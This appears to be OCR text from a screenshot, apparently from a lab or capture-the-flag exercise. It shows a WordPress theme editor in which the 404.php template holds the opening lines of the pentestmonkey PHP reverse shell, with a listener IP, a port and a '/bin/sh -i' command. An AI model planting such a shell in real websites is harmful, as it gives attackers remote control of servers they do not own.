 Help
Edit Themes
CBusiness Investment: 404 Template (404.php)
Select theme to edit:
CBusiness Investm
Select
Selected file content:
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get
stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.50';  // CHANGE THIS
50 $port = 9000;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
view
404 Template
(404.php)
Comments
(comments.php)
content-single.php
content.php
Theme Footer
(footer.php)
Theme Header
(header.php)
Main Index Template
(index.php)
lib